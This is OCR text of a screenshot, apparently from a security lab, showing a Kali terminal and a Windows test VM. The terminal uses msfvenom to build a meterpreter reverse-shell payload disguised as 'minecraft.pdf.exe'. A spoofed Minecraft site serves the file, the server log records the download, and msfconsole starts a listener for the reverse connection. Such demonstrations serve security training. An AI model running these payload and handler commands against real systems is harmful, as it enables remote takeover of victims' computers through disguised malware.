 192.168.255.99 - Remote Desktop Connection
~/Documents/Impact/w...
3
qterminal
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
(kali㉿kali)-[~/Documents/Impact/weapons]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --arch x64 --platform windows
LHOST= -o minecraft.pdf.exe
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
192.168.255.100 - - [19/Jul/2022 11:05:08] code 404, message File not found
192.168.255.100 - - [19/Jul/2022 11:05:08] "GET /content/minecraft-net/_jcr_content.
articles.grid?tileselection=auto&tagsPath=minecraft:article/news,minecraft:article/i
nsider,minecraft:article/culture,minecraft:article/merch,minecraft:stockholm/news,mi
necraft:stockholm/deep-dives,minecraft:stockholm/guides,minecraft:stockholm/events,m
inecraft:stockholm/minecraft-builds,minecraft:stockholm/marketplace,minecraft:stockh
olm/merch&propResPath=/content/minecraft-net/language-masters/en-us/jcr:content/root
/generic-container/par/bleeding_page_sectio_1278766118/page-section-par/grid&count=5
00&pageSize=4&locale=en-us&lang=/content/minecraft-net/language-masters/en-us HTTP/1
.1" 404 -
192.168.255.100 - - [19/Jul/2022 11:05:10] code 404, message File not found
192.168.255.100 - - [19/Jul/2022 11:05:10] "GET /etc.clientlibs/minecraft/clientlibs
/main/resources/scripts/at-minecraft-v2.1.js HTTP/1.1" 404 -
192.168.255.100 - - [19/Jul/2022 11:05:13] "GET /minecraft.pdf.exe HTTP/1.1" 200 -
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
(kali㉿kali)-[~/Documents/Impact/weapons]
$ sudo msfconsole -q -x "use multi/handler;set PAYLOAD windows/x64/meterpreter/rev
erse_tcp;set LHOST 192.
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse tcp
LHOST ⇒
LPORT ⇒
[*] Started reverse TCP handler on 19
Windows 10 x64-Wifi-A - VMware Workstation 16 Player (Non-commercial use only)
Player
Minecraft Official Site | Minecra
minecraft.net/Minecraft.html
LOG IN REDEEM
MINECRAFT
GAMES COMMUNITY MERCH SUPPORT GET MINECRAFT
WELCOME TO
MINECRAFT
With new games, new updates, and new ways to play, join one
of the biggest communities in gaming and start crafting today!
GET MINECRAFT
Type here to search
18°C
9:03 AM
7/19/2022
5